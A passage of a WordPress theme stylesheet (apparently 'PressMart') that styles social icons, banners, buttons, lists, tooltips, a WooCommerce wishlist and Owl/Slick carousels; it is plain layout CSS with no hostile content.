.pressmart-social.icons-bordered .social-flickr i{
	border:2px solid #FF0084;
}
.pressmart-social.icons-bordered .social-rss i{
	border:2px solid #EF8321;
}
.pressmart-social.icons-bordered .social-youtube i{
	border:2px solid #F90002;
}
.pressmart-social.icons-bordered .social-github i{
	border:2px solid #323131;
}

/* Icons Style Fill And Bordered */
.pressmart-social.icons-fill-colour a i{
	color: #ffffff;
}
.pressmart-social.icons-fill-colour a:hover i{
	color: #ffffff;
	opacity:.8;
}
.pressmart-social.icons-fill-colour .social-facebook i,
.pressmart-social.icons-bordered .social-facebook:hover i{
	background-color:#385693;
}
.pressmart-social.icons-fill-colour .social-twitter i,
.pressmart-social.icons-bordered .social-twitter:hover i{
	background-color:#40BFF5;
}
.pressmart-social.icons-fill-colour .social-linkedin i,
.pressmart-social.icons-bordered .social-linkedin:hover i{
	background-color:#238CC8;
}
.pressmart-social.icons-fill-colour .social-stumbleupon i, 
.pressmart-social.icons-bordered .social-stumbleupon:hover i{
	background-color:#EA4B24;
}
.pressmart-social.icons-fill-colour .social-tumblr i,
.pressmart-social.icons-bordered .social-tumblr:hover i{
	background-color:#395976;
}
.pressmart-social.icons-fill-colour .social-pinterest i, 
.pressmart-social.icons-bordered .social-pinterest:hover i{
	background-color:#E13138;
}
.pressmart-social.icons-fill-colour .social-reddit i,
.pressmart-social.icons-bordered .social-reddit:hover i{
	background-color:#FF4006;
}
.pressmart-social.icons-fill-colour .social-vk i,
.pressmart-social.icons-bordered .social-vk:hover i{
	background-color:#5181B8;
}
.pressmart-social.icons-fill-colour .social-odnoklassniki i,
.pressmart-social.icons-bordered .social-odnoklassniki:hover i{
	background-color:#F2720C;
}
.pressmart-social.icons-fill-colour .social-pocket i,
.pressmart-social.icons-bordered .social-pocket:hover i{
	background-color:#EF4056;
} 
.pressmart-social.icons-fill-colour .social-whatsapp i,
.pressmart-social.icons-bordered .social-whatsapp:hover i{
	background-color:#0DC143;
}
.pressmart-social.icons-fill-colour .social-telegram i,
.pressmart-social.icons-bordered .social-telegram:hover i{
	background-color:#64B3F5;
}
.pressmart-social.icons-fill-colour .social-email i,
.pressmart-social.icons-bordered .social-email:hover i{
	background-color:#DD4B39;
}
.pressmart-social.icons-fill-colour .social-print i,
.pressmart-social.icons-bordered .social-print:hover i{
	background-color:#444444;
}
.pressmart-social.icons-fill-colour .social-instagram i,
.pressmart-social.icons-bordered .social-instagram:hover i{
	background-color:#D02A52;
}
.pressmart-social.icons-fill-colour .social-tiktok i,
.pressmart-social.icons-bordered .social-tiktok:hover i{
	background-color:#000000;
}
.pressmart-social.icons-fill-colour .social-flickr i,
.pressmart-social.icons-bordered .social-flickr:hover i{
	background-color:#FF0084;
}
.pressmart-social.icons-fill-colour .social-rss i,
.pressmart-social.icons-bordered .social-rss:hover i{
	background-color:#EF8321;
}
.pressmart-social.icons-fill-colour .social-youtube i,
.pressmart-social.icons-bordered .social-youtube:hover i{
	background-color:#F90002;
}
.pressmart-social.icons-fill-colour .social-github i,
.pressmart-social.icons-bordered .social-github:hover i{
	background-color:#323131;
}

/* Icons Style Theme Colour */
.pressmart-social.icons-theme-colour a i{
	border:2px solid;
	color:#777777;
}

/**
 * 5.25 Banner Element
 */
.pressmart-banner .banner-wrapper {
	position:relative;
	overflow: hidden;    
}
.pressmart-banner.wrap-link .banner-wrapper {
	cursor: pointer;
}
.pressmart-banner .banner-image-wrap,
.pressmart-banner .banner-image,
.pressmart-banner .banner-image-wrap img {
    min-height: inherit;
    max-height: inherit;
    object-fit: cover;
}
.pressmart-banner .banner-image img {
    display: block;
    width: 100%;
    height: auto;
}
.pressmart-banner .banner-image-wrap + .banner-content-wrap {
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    overflow: hidden;	
    padding: 2rem;
    z-index: 2;
    display: flex;
    flex-direction: column;
    align-items: stretch;
}
@media (max-width:767px){
	.pressmart-banner .banner-image-wrap + .banner-content-wrap {
		padding: 20px;
	}
}
@media (max-width:575px){
	.pressmart-banner .banner-image-wrap + .banner-content-wrap {
		padding: 10px;
	}
}
.pressmart-banner .banner-image-wrap + .banner-content-wrap .banner-content {
    display: flex;
    flex-direction: column;
}
.pressmart-banner .banner-subtitle-wrap {
	margin-bottom: 3px;
}
.banner-subtitle-background .banner-subtitle {
    line-height: 1;
    display: inline-block;
}
.pressmart-banner .banner-title {
    margin-bottom: 0;
}
.pressmart-banner .banner-content-text {
    margin-top: 8px;
}
.pressmart-banner .banner-content-text p {
	margin:0;
}
.pressmart-banner .banner-button {
    margin-top: 1.5em;
}
.pressmart-banner .button {
	padding:.6871em 1.2em;
}
.pressmart-banners-carousel .pressmart-element {
	margin:0;
}
.pressmart-banner .banner-image  img {
	transition: -webkit-transform .5s cubic-bezier(0,0,.44,1.18);
	transition: transform .5s cubic-bezier(0,0,.44,1.18);
}
.pressmart-banner.banner-zoom-out .banner-wrapper:hover .banner-image  img,
.pressmart-banner.banner-zoom-in .banner-image  img {
	transform: scale(1.09);
}
.pressmart-banner.banner-zoom-in .banner-wrapper:hover .banner-image  img {
	transform: scale(1);
}

/**
 * 5.26 Button Element
 */
.pressmart-button .button{
	position: relative;
	box-shadow:none;
}
.pressmart-button a i{
	vertical-align: -0.15em;
}

/* Button Style */
.pressmart-button .btn-style-outline {
	background:none;
}
.pressmart-button a.btn-style-link:after {
    content: '';
    display: block;
    margin-top: 5px;
    height: 2px;
}
.pressmart-button a.btn-style-text {
    font-weight: 600;
}

/* Button Alignment */
.pressmart-button.text-inline {
    display: inline-block;
    vertical-align: middle;
	margin-bottom:10px;
    margin-left: 5px;
    margin-right: 5px;
}

/* Button Shape */
.pressmart-button .btn-shape-square {
	border-radius:0;
}
.pressmart-button .btn-shape-rounded {
	border-radius:3px;
}
.pressmart-button .btn-shape-round {
	border-radius:100px;
}

/* Button Size */
.pressmart-button .btn-size-small {
	font-size: 12px;
	padding: 8px 14px;	
}
.pressmart-button .btn-style-outline.btn-size-small{
	padding: 6px 12px;
}
.pressmart-button .btn-size-large{
	font-size: 16px;
	padding: 18px 34px;	
}
.pressmart-button .btn-style-outline.btn-size-large{
	padding: 16px 32px;	
}

/* Button Color */
.pressmart-button .button.btn-style-outline{
	background: none;
    border: 2px solid;
	padding: 10px 18px;		
}
.pressmart-button .button.btn-style-link{
	background: none;
	padding: 0;
}
.pressmart-button .btn-style-flat.color-scheme-light,
.pressmart-button .btn-style-outline.color-scheme-light,
.pressmart-button .btn-style-flat.hover-color-scheme-light:hover,
.pressmart-button .btn-style-outline.hover-color-scheme-light:hover{
	color:#ffffff !important;
}
.pressmart-button .btn-style-flat.color-scheme-dark,
.pressmart-button .btn-style-outline.color-scheme-dark,
.pressmart-button .btn-style-flat.hover-color-scheme-dark:hover,
.pressmart-button .btn-style-outline.hover-color-scheme-dark:hover{
	color:#333333 !important;
}

/* Icon Alignment */
.pressmart-button .btn-icon-left i {
	margin-right: 2px;
}
.pressmart-button .btn-icon-right i {
	margin-left: 2px;
}

/**
 * 5.27 List Element
 */
.pressmart-list ul li:not(:last-child){
	margin-bottom:10px;
}
.pressmart-list ul li{
	display: flex;
	flex-direction: row;
	flex-wrap: nowrap;
	align-items: start;
	line-height: 1.6;
}
.pressmart-list .list-icon {
    flex: 0 0 auto;
    margin-right: 10px;
    text-align: center;
    vertical-align: middle;
}
.pressmart-list .list-content {
    flex: 1 1 auto;
}
.pressmart-list.list-type-none  ul{
	list-style:none;
}
.pressmart-list.list-type-ordered ul li .list-icon {
    font-weight: 600;
}
.pressmart-list.list-type-ordered ul {
    counter-reset: item;
}
.pressmart-list.list-type-ordered ul li .list-icon::before {
    content: counter(item) ".";
    counter-increment: item;
}
.pressmart-list.list-type-unordered ul li .list-icon::before {
	font-size: 7px;
}
.pressmart-list.list-type-unordered ul li .list-icon::before {
   content: "\e9a6";
   font-family: 'presslayouts-font';
}
.pressmart-list.list-type-image.list-style-square .list-icon,
.pressmart-list.list-type-image.list-style-round .list-icon {
	display: flex;
	align-items: center;
    justify-content: center;
}
.pressmart-list.list-style-round .list-icon{
	border-radius:50%;
}
.pressmart-list.list-size-small ul {
    font-size: 12px;
}
.pressmart-list.list-size-small .list-icon{
	width: 16px;
	height: 16px;
	line-height: 16px;
}
.pressmart-list.list-size-small.list-type-image .list-icon img{
	width:12px;
}
.pressmart-list.list-size-medium .list-icon{
	width:24px;
	height:24px;
	line-height:24px;
}
.pressmart-list.list-size-medium.list-type-image .list-icon img{
	width:14px;
}
.pressmart-list.list-size-large ul {
    font-size: 18px;
}
.pressmart-list.list-size-large .list-icon{
	width:32px;
	height:32px;
	line-height:32px;
}
.pressmart-list.list-size-large.list-type-image .list-icon img{
	width:20px;
}

/**
 * 5.28 Newsletter Element
 */
.pressmart-newsletter.newsletter-radius .mc4wp-form-fields [type="email"]{
	border-bottom-left-radius: 99px;
    border-top-left-radius: 99px;
}
.pressmart-newsletter.newsletter-radius .mc4wp-form-fields [type="submit"]{
	border-bottom-right-radius: 99px;
    border-top-right-radius: 99px;
}

/**
 * 6.0 Plugins Customizer
 */
 
/**
 * 6.1 Boostrap
 */
.text-left {
  text-align: left !important;
}

.text-right {
  text-align: right !important;
}

.text-center {
  text-align: center !important;
}
.flex-row {
  -ms-flex-direction: row !important;
  flex-direction: row !important;
}

.flex-column {
  -ms-flex-direction: column !important;
  flex-direction: column !important;
}

.flex-row-reverse {
  -ms-flex-direction: row-reverse !important;
  flex-direction: row-reverse !important;
}

.flex-column-reverse {
  -ms-flex-direction: column-reverse !important;
  flex-direction: column-reverse !important;
}

.flex-wrap {
  -ms-flex-wrap: wrap !important;
  flex-wrap: wrap !important;
}

.flex-nowrap {
  -ms-flex-wrap: nowrap !important;
  flex-wrap: nowrap !important;
}

.flex-wrap-reverse {
  -ms-flex-wrap: wrap-reverse !important;
  flex-wrap: wrap-reverse !important;
}

.flex-fill {
  -ms-flex: 1 1 auto !important;
  flex: 1 1 auto !important;
}

.justify-content-start {
  -ms-flex-pack: start !important;
  justify-content: flex-start !important;
}

.justify-content-end {
  -ms-flex-pack: end !important;
  justify-content: flex-end !important;
}

.justify-content-center {
  -ms-flex-pack: center !important;
  justify-content: center !important;
}

.justify-content-between {
  -ms-flex-pack: justify !important;
  justify-content: space-between !important;
}

.justify-content-around {
  -ms-flex-pack: distribute !important;
  justify-content: space-around !important;
}

.align-items-start {
  -ms-flex-align: start !important;
  align-items: flex-start !important;
}

.align-items-end {
  -ms-flex-align: end !important;
  align-items: flex-end !important;
}

.align-items-center {
  -ms-flex-align: center !important;
  align-items: center !important;
}

.align-content-start {
  -ms-flex-line-pack: start !important;
  align-content: flex-start !important;
}

.align-content-end {
  -ms-flex-line-pack: end !important;
  align-content: flex-end !important;
}

.align-content-center {
  -ms-flex-line-pack: center !important;
  align-content: center !important;
}
@media (min-width: 576px) {
	.col-sm-50{
		flex: 0 0 20%;
		max-width: 20%;
	}
	.col-sm-70{
		flex: 0 0 14.285714%;
		max-width: 14.285714%;
	}
	.col-sm-80{
		flex: 0 0 12.50%;
		max-width: 12.50%;
	}
	.col-sm-90{
		flex: 0 0 11.111111%;
		max-width: 11.111111%;
	}
	.col-sm-100{
		flex: 0 0 10%;
		max-width: 10%;
	}
	.col-sm-110{
		flex: 0 0 9.090909%;
		max-width: 9.090909%;
	}
}
@media (min-width: 768px) {
	.col-md-50{
		flex: 0 0 20%;
		max-width: 20%;
	}
	.col-md-70{
		flex: 0 0 14.285714%;
		max-width: 14.285714%;
	}
	.col-md-80{
		flex: 0 0 12.50%;
		max-width: 12.50%;
	}
	.col-md-90{
		flex: 0 0 11.111111%;
		max-width: 11.111111%;
	}
	.col-md-100{
		flex: 0 0 10%;
		max-width: 10%;
	}
	.col-md-110{
		flex: 0 0 9.090909%;
		max-width: 9.090909%;
	}
}
@media (min-width: 1025px) {
	.col-lg-50{
		flex: 0 0 20%;
		max-width: 20%;
	}
	.col-lg-70{
		flex: 0 0 14.285714%;
		max-width: 14.285714%;
	}
	.col-lg-80{
		flex: 0 0 12.50%;
		max-width: 12.50%;
	}
	.col-lg-90{
		flex: 0 0 11.111111%;
		max-width: 11.111111%;
	}
	.col-lg-100{
		flex: 0 0 10%;
		max-width: 10%;
	}
	.col-lg-110{
		flex: 0 0 9.090909%;
		max-width: 9.090909%;
	}
}
@media (min-width: 1200px) {
	.col-xl-50{
		flex: 0 0 20%;
		max-width: 20%;
	}
	.col-xl-70{
		flex: 0 0 14.285714%;
		max-width: 14.285714%;
	}
	.col-xl-80{
		flex: 0 0 12.50%;
		max-width: 12.50%;
	}
	.col-xl-90{
		flex: 0 0 11.111111%;
		max-width: 11.111111%;
	}
	.col-xl-100{
		flex: 0 0 10%;
		max-width: 10%;
	}
	.col-xl-110{
		flex: 0 0 9.090909%;
		max-width: 9.090909%;
	}
}
.gutters-space-0{
	margin-right: 0;
	margin-left: 0;
}
.gutters-space-0 > .col, 
.gutters-space-0 > [class*="col-"] {
    padding-right: 0;
    padding-left: 0;
}
.gutters-space-5{
	margin-right: -5px;
	margin-left: -5px;
}
.gutters-space-5 > .col, 
.gutters-space-5 > [class*="col-"] {
    padding-right: 5px;
    padding-left: 5px;
	margin-bottom: 10px;
}
.gutters-space-10{
	margin-right: -10px;
	margin-left: -10px;
}
.gutters-space-10 > .col, 
.gutters-space-10 > [class*="col-"] {
    padding-right: 10px;
    padding-left: 10px;
	margin-bottom: 20px;
}
.gutters-space-15{
	margin-right: -15px;
	margin-left: -15px;
}
.gutters-space-15 > .col, 
.gutters-space-15 > [class*="col-"] {
    padding-right: 15px;
    padding-left: 15px;
	margin-bottom: 30px;
}
.slider-gutters-space-0 .carousel-group > div:not(:last-child){
	margin-bottom: 0;
}
.slider-gutters-space-5 .carousel-group > div:not(:last-child){
	margin-bottom: 10px;
}
.slider-gutters-space-10 .carousel-group > div:not(:last-child){
	margin-bottom: 20px;
}
.slider-gutters-space-15 .carousel-group > div:not(:last-child){
	margin-bottom: 30px;
}

/**
 * 6.2 Boostrap Tooltip
 */
.tooltip{
	z-index:98;
}
.tooltip .tooltip-inner {
    border-radius: 0;
}
.tooltip {
  position: absolute;
  z-index: 1070;
  display: block;
  margin: 0;
  font-style: normal;
  font-weight: 400;
  line-height: 1.5;
  text-align: left;
  text-align: start;
  text-decoration: none;
  text-shadow: none;
  text-transform: none;
  letter-spacing: normal;
  word-break: normal;
  word-spacing: normal;
  white-space: normal;
  line-break: auto;
  font-size: 0.775rem;
  word-wrap: break-word;
  opacity: 0;
}
.tooltip.show {
  opacity: 0.9;
}
.tooltip .arrow {
  position: absolute;
  display: block;
  width: 0.8rem;
  height: 0.4rem;
}
.tooltip .arrow::before {
  position: absolute;
  content: "";
  border-color: transparent;
  border-style: solid;
}
.bs-tooltip-top, .bs-tooltip-auto[x-placement^="top"] {
  padding: 0.4rem 0;
}

.bs-tooltip-top .arrow, .bs-tooltip-auto[x-placement^="top"] .arrow {
  bottom: 0;
}

.bs-tooltip-top .arrow::before, .bs-tooltip-auto[x-placement^="top"] .arrow::before {
  top: 0;
  border-width: 0.4rem 0.4rem 0;
  border-top-color: #000;
}

.bs-tooltip-right, .bs-tooltip-auto[x-placement^="right"] {
  padding: 0 0.4rem;
}

.bs-tooltip-right .arrow, .bs-tooltip-auto[x-placement^="right"] .arrow {
  left: 0;
  width: 0.4rem;
  height: 0.8rem;
}

.bs-tooltip-right .arrow::before, .bs-tooltip-auto[x-placement^="right"] .arrow::before {
  right: 0;
  border-width: 0.4rem 0.4rem 0.4rem 0;
  border-right-color: #000;
}

.bs-tooltip-left, .bs-tooltip-auto[x-placement^="left"] {
  padding: 0 0.4rem;
}

.bs-tooltip-left .arrow, .bs-tooltip-auto[x-placement^="left"] .arrow {
  right: 0;
  width: 0.4rem;
  height: 0.8rem;
}

.bs-tooltip-left .arrow::before, .bs-tooltip-auto[x-placement^="left"] .arrow::before {
  left: 0;
  border-width: 0.4rem 0 0.4rem 0.4rem;
  border-left-color: #000;
}

.tooltip-inner {
  max-width: 200px;
  padding: 0.25rem 0.5rem;
  color: #fff;
  text-align: center;
  background-color: #000;
  border-radius: 0.25rem;
}

/**
 * 6.3 YITH WooCommerce Wishlist
 */
.woocommerce .yith-wcwl-add-to-wishlist .blockUI.blockOverlay{
	display: none !important;
}
#yith-wcwl-form .wishlist-title,
#yith-wcwl-form .hidden-title-form{
	display:none;
}	
.woocommerce table.wishlist_table{
	font-size:100%;
}
.woocommerce .wishlist_table td.product-add-to-cart a{
	border-radius: 0;
    display: inline-block !important;
    font-size: 14px;
    line-height: 16px;
    margin: 0 !important;
    padding: 10px 14px !important;
}
.woocommerce .wishlist_table td.product-add-to-cart {
    text-align: right;
}
.wishlist_table tr td, 
.wishlist_table tr th.wishlist-delete, 
.wishlist_table tr th.product-checkbox {
	text-align:inherit;
}
.wishlist_table .product-price {
	font-size: 16px;
	font-weight: 600;
}
.wishlist_table .product-price ins {
	background:none;
}
.wishlist_table .product-price del {
	font-size: 14px;
	font-weight: normal;
}
.yith-wcwl-share {
    display: flex;
    align-items: center;
}
.yith-wcwl-share ul {
    list-style: none;
    margin-left: 10px;
}
.yith-wcwl-share ul li {
    margin-bottom: 0;
}
.yith-wcwl-share ul li a {
    padding: 5px;
    margin-right: 5px;
}
#yith-wcwl-popup-message {	
    border: none;	
    border-radius: 0;	
	bottom: 0;
	box-shadow: 0 0 3px 0 rgba(0,0,0,.1);
    left: calc(50% - 82px);	
    margin: 0 !important;
	max-width: 568px;
	position: fixed;
    padding: 16px 18px;
    font-size: 16px;
	top: auto;
	-webkit-transform: translate3d(0,200%,0);
	transform: translate3d(0,200%,0);
	-webkit-animation: kp-fadeInUpBig .35s ease .5s both;
	animation: kp-fadeInUpBig .35s ease .5s both;
	z-index:998;
}
#yith-wcwl-popup-message::before {
	font-size: 14px;
    left: 1em;
	line-height: 1;
    position: absolute;
    top: calc(50% - 7px);
}
#yith-wcwl-message {
	margin-left:18px;
    line-height: initial;
	overflow: hidden;
    text-overflow: ellipsis;
}
@-webkit-keyframes kp-fadeInUpBig {
	0% {
		bottom: 0;
		-webkit-transform: translate3d(0, 100%, 0);
			transform: translate3d(0, 100%, 0);
	}
	100% {
		bottom: 2em;
	   -webkit-transform: none;
        transform: none;
	}
}         
@keyframes kp-fadeInUpBig {
	0% {
		bottom: 0;
	    -webkit-transform: translate3d(0, 100%, 0);
            transform: translate3d(0, 100%, 0);
	}
	100% {
		bottom: 2em;
	   -webkit-transform: none;
            transform: none;
	}
}

/* Mobile Layout */
.wishlist_table.mobile{
	list-style:none;
	margin:0;
}
.wishlist_table.mobile > li{
	border: 0;
    display: block;
    margin-bottom: 20px;
    padding-bottom: 20px;
    padding-left: 112px;
	position: relative;
}
.wishlist_table.mobile li .item-wrapper{
	display: -ms-flexbox;
	display: flex;
	-ms-flex-direction: row;
	flex-direction: row;
	width: auto;
}
.wishlist_table.mobile li .item-wrapper .item-details {
    width: auto;
}
.wishlist_table.mobile .item-wrapper > div {
    -webkit-box-flex: 1;
    -ms-flex: 1 1 100%;
    flex: 1 1 100%;
}
.wishlist_table.mobile .product-thumbnail {
    position: absolute;
    left: 0;
}
.wishlist_table.mobile .product-thumbnail img {
	max-width: 98px;
}
.wishlist_table.mobile .product-name h3 {
	font-size: 14px;
	margin-bottom: .7em;
	margin-right: 2em;
}
.wishlist_table.mobile table,
.wishlist_table.mobile li .item-details table.item-details-table {
	margin-bottom: 0;
}
.wishlist_table.mobile table tr,
.wishlist_table.mobile table td {
	border: 0;
}
.wishlist_table.mobile table td {
    padding: 2px 0;
}
.wishlist_table.mobile table td.label {
    text-transform: uppercase !important;
    font-size: 11px !important;
    font-weight: 600 !important;
}
.wishlist_table.mobile table td.value {
	text-align: right;
    font-weight: 600;
}
.wishlist_table.mobile li .item-details table.item-details-table td,
.wishlist_table.mobile li table.additional-info td{
	font-size: 14px;
    padding: 3px;
}
.wishlist_table.mobile .product-add-to-cart {
    margin-top: .7em;
	margin-bottom: 0 !important;
}
.wishlist_table.mobile .product-add-to-cart a {
	font-weight: 600;
	margin: 0 !important;
}
.wishlist_table.mobile .product-remove {
    position: absolute;
    top: -3px;
    right: 0;
}
.remove_from_wishlist i {
	display:none;
}
.wishlist_view.mobile .remove_from_wishlist:before{
	font-size:12px;
}

/**
 * 6.4 Owl Carousel
 */

/* Owl Carousel Navigation */
.owl-carousel{
	position:relative;
}
.owl-carousel.owl-center{
	text-align:center;
}
.owl-carousel .owl-nav button[class*='owl-'] {
	position:absolute;
	top: calc(50% - 21px);	
    border-radius: 0;
	box-shadow: none;
    margin: 0;
	width: 42px;
    height: 42px;
    visibility: hidden;
    opacity: 0;
    z-index: 9;
    pointer-events: none;
    backface-visibility: hidden;
	transition: all .25s ease;
}
.owl-carousel .owl-prev {
	left:-30px;
    transform: translateX(-30px);
}
.owl-carousel .owl-next {
	right:-30px;
    transform: translateX(30px);
}
.owl-carousel .owl-nav button[class*='owl-']:hover {
    text-decoration: none; 
}
.owl-carousel .owl-nav .disabled {
    cursor: default; 
}
.owl-carousel .owl-nav button[class*='owl-']:before {
    font-size: 24px;
	font-weight: normal;
}
.owl-carousel:hover .owl-nav button[class*='owl-'] {
    visibility: visible;
    opacity: 1;
    transform: translateY(0);
    pointer-events: visible;
}

/* Navigation Top */
.navigation-top .owl-carousel .owl-nav{
	position: absolute;
    top: -3.6em;
    margin: 0;
    right: 0;
}
.navigation-top .owl-carousel .owl-nav button[class*='owl-']{
	width: 32px;
    height: 32px;
	position:initial;
	visibility: visible;
    opacity: 1;
    transform: translateY(0);
    pointer-events: visible;
}
.navigation-top .owl-carousel .owl-nav button[class*='owl-']:before{
	font-size: 18px;
}
.pressmart-blog-carousel.navigation-top .owl-carousel .owl-nav,
.pressmart-product-brands.navigation-top .owl-carousel .owl-nav{
    top: -4.6em;
}

/* Owl Carousel Dots */
.owl-carousel .owl-nav.disabled + .owl-dots {
  margin-top: 10px; 
}
.owl-carousel .owl-dots {
	text-align: center;
	margin-top:1em;
}
.owl-carousel .owl-dot {
	box-shadow: none;
    display: inline-block;
    zoom: 1;
    display: inline; 
}
.owl-carousel .owl-dot span {
    width: 8px;
    height: 8px;
    margin: 5px 5px;
    display: block;
	transition: all 0.5s;
    border-radius: 30px; 
}
.owl-carousel .owl-dot.active span {
	width: 18px;
}
.color-scheme-light .owl-carousel .owl-dot.active span{
	background-color:#ffffff;
}
.color-scheme-dark .owl-carousel .owl-dot.active span{
	background-color:#333333;
}
.owl-carousel.owl-loaded {
    list-style: none;
	margin:0;
}
.owl-carousel .owl-item img {
    display: initial;
}
 
/*PressMart Gallery*/
.pressmart-gallery-carousel:not(.pressmart-portfolio-image) .owl-dots{
	display:none;
}
.pressmart-gallery-carousel.owl-carousel .owl-nav{
	position:initial;
}
.pressmart-gallery-carousel.owl-carousel .owl-nav button[class*="owl-"] {
    position: absolute;
    top: 40%;
}
.pressmart-gallery-carousel.owl-carousel .owl-nav .owl-prev {
    left: 1em;
}
.pressmart-gallery-carousel.owl-carousel .owl-nav .owl-next {
    right: 1em;
}

.pressmart-carousel:not(.owl-loaded) {
	display: flex;
	overflow: hidden;
}

/* Slider Grid Column */
.pressmart-carousel:not(.owl-loaded).grid-col-1 > * {
	flex: 0 0 100%;
	max-width: 100%;
}
.pressmart-carousel:not(.owl-loaded).grid-col-2 > * {
	flex: 0 0 50%;
	max-width: 50%;
}
.pressmart-carousel:not(.owl-loaded).grid-col-3 > * {
	flex: 0 0 33.33%;
	max-width: 33.33%;
}
.pressmart-carousel:not(.owl-loaded).grid-col-4 > * {
	flex: 0 0 25%;
	max-width: 25%;
}
.pressmart-carousel:not(.owl-loaded).grid-col-5 > * {
	flex: 0 0 20%;
	max-width: 20%;
}
.pressmart-carousel:not(.owl-loaded).grid-col-6 > * {
	flex: 0 0 16.66%;
	max-width: 16.66%;
}
.pressmart-carousel:not(.owl-loaded).grid-col-7 > * {
	flex: 0 0 14.28%;
	max-width: 14.28%;
}
.pressmart-carousel:not(.owl-loaded).grid-col-8 > * {
	flex: 0 0 12.5%;
	max-width: 12.5%;
}
.pressmart-carousel:not(.owl-loaded).grid-col-9 > * {
	flex: 0 0 11.11%;
	max-width: 11.11%;
}
.pressmart-carousel:not(.owl-loaded).grid-col-10 > * {
	flex: 0 0 10%;
	max-width: 10%;
}
@media (min-width: 576px) {
	.pressmart-carousel:not(.owl-loaded).grid-col-sm-1 > * {
		flex: 0 0 100%;
		max-width: 100%;
	}
	.pressmart-carousel:not(.owl-loaded).grid-col-sm-2 > * {
		flex: 0 0 50%;
		max-width: 50%;
	}
	.pressmart-carousel:not(.owl-loaded).grid-col-sm-3 > * {
		flex: 0 0 33.33%;
		max-width: 33.33%;
	}
	.pressmart-carousel:not(.owl-loaded).grid-col-sm-4 > * {
		flex: 0 0 25%;
		max-width: 25%;
	}
	.pressmart-carousel:not(.owl-loaded).grid-col-sm-5 > * {
		flex: 0 0 20%;
		max-width: 20%;
	}
	.pressmart-carousel:not(.owl-loaded).grid-col-sm-6 > * {
		flex: 0 0 16.66%;
		max-width: 16.66%;
	}
	.pressmart-carousel:not(.owl-loaded).grid-col-sm-7 > * {
		flex: 0 0 14.28%;
		max-width: 14.28%;
	}
	.pressmart-carousel:not(.owl-loaded).grid-col-sm-8 > * {
		flex: 0 0 12.5%;
		max-width: 12.5%;
	}
	.pressmart-carousel:not(.owl-loaded).grid-col-sm-9 > * {
		flex: 0 0 11.11%;
		max-width: 11.11%;
	}
	.pressmart-carousel:not(.owl-loaded).grid-col-sm-10 > * {
		flex: 0 0 10%;
		max-width: 10%;
	}
}
@media (min-width: 768px) {
	.pressmart-carousel:not(.owl-loaded).grid-col-md-1 > * {
		flex: 0 0 100%;
		max-width: 100%;
	}
	.pressmart-carousel:not(.owl-loaded).grid-col-md-2 > * {
		flex: 0 0 50%;
		max-width: 50%;
	}
	.pressmart-carousel:not(.owl-loaded).grid-col-md-3 > * {
		flex: 0 0 33.33%;
		max-width: 33.33%;
	}
	.pressmart-carousel:not(.owl-loaded).grid-col-md-4 > * {
		flex: 0 0 25%;
		max-width: 25%;
	}
	.pressmart-carousel:not(.owl-loaded).grid-col-md-5 > * {
		flex: 0 0 20%;
		max-width: 20%;
	}
	.pressmart-carousel:not(.owl-loaded).grid-col-md-6 > * {
		flex: 0 0 16.66%;
		max-width: 16.66%;
	}
	.pressmart-carousel:not(.owl-loaded).grid-col-md-7 > * {
		flex: 0 0 14.28%;
		max-width: 14.28%;
	}
	.pressmart-carousel:not(.owl-loaded).grid-col-md-8 > * {
		flex: 0 0 12.5%;
		max-width: 12.5%;
	}
	.pressmart-carousel:not(.owl-loaded).grid-col-md-9 > * {
		flex: 0 0 11.11%;
		max-width: 11.11%;
	}
	.pressmart-carousel:not(.owl-loaded).grid-col-md-10 > * {
		flex: 0 0 10%;
		max-width: 10%;
	}
}
@media (min-width: 1025px) {
	.pressmart-carousel:not(.owl-loaded).grid-col-lg-1 > * {
		flex: 0 0 100%;
		max-width: 100%;
	}
	.pressmart-carousel:not(.owl-loaded).grid-col-lg-2 > * {
		flex: 0 0 50%;
		max-width: 50%;
	}
	.pressmart-carousel:not(.owl-loaded).grid-col-lg-3 > * {
		flex: 0 0 33.33%;
		max-width: 33.33%;
	}
	.pressmart-carousel:not(.owl-loaded).grid-col-lg-4 > * {
		flex: 0 0 25%;
		max-width: 25%;
	}
	.pressmart-carousel:not(.owl-loaded).grid-col-lg-5 > * {
		flex: 0 0 20%;
		max-width: 20%;
	}
	.pressmart-carousel:not(.owl-loaded).grid-col-lg-6 > * {
		flex: 0 0 16.66%;
		max-width: 16.66%;
	}
	.pressmart-carousel:not(.owl-loaded).grid-col-lg-7 > * {
		flex: 0 0 14.28%;
		max-width: 14.28%;
	}
	.pressmart-carousel:not(.owl-loaded).grid-col-lg-8 > * {
		flex: 0 0 12.5%;
		max-width: 12.5%;
	}
	.pressmart-carousel:not(.owl-loaded).grid-col-lg-9 > * {
		flex: 0 0 11.11%;
		max-width: 11.11%;
	}
	.pressmart-carousel:not(.owl-loaded).grid-col-lg-10 > * {
		flex: 0 0 10%;
		max-width: 10%;
	}
}
@media (min-width: 1200px) {
	.pressmart-carousel:not(.owl-loaded).grid-col-xl-1 > * {
		flex: 0 0 100%;
		max-width: 100%;
	}
	.pressmart-carousel:not(.owl-loaded).grid-col-xl-2 > * {
		flex: 0 0 50%;
		max-width: 50%;
	}
	.pressmart-carousel:not(.owl-loaded).grid-col-xl-3 > * {
		flex: 0 0 33.33%;
		max-width: 33.33%;
	}
	.pressmart-carousel:not(.owl-loaded).grid-col-xl-4 > * {
		flex: 0 0 25%;
		max-width: 25%;
	}
	.pressmart-carousel:not(.owl-loaded).grid-col-xl-5 > * {
		flex: 0 0 20%;
		max-width: 20%;
	}
	.pressmart-carousel:not(.owl-loaded).grid-col-xl-6 > * {
		flex: 0 0 16.66%;
		max-width: 16.66%;
	}
	.pressmart-carousel:not(.owl-loaded).grid-col-xl-7 > * {
		flex: 0 0 14.28%;
		max-width: 14.28%;
	}
	.pressmart-carousel:not(.owl-loaded).grid-col-xl-8 > * {
		flex: 0 0 12.5%;
		max-width: 12.5%;
	}
	.pressmart-carousel:not(.owl-loaded).grid-col-xl-9 > * {
		flex: 0 0 11.11%;
		max-width: 11.11%;
	}
	.pressmart-carousel:not(.owl-loaded).grid-col-xl-10 > * {
		flex: 0 0 10%;
		max-width: 10%;
	}
}

/**
 * 6.5 Slick Slider
 */
.slick-slider{
    position: relative;
    display: block;
    box-sizing: border-box;
            user-select: none;
    -webkit-touch-callout: none;
    -khtml-user-select: none;
    -ms-touch-action: pan-y;
        touch-action: pan-y;
    -webkit-tap-highlight-color: transparent;
}
.slick-list{
    position: relative;
    display: block;
    overflow: hidden;
    margin: 0;
    padding: 0;
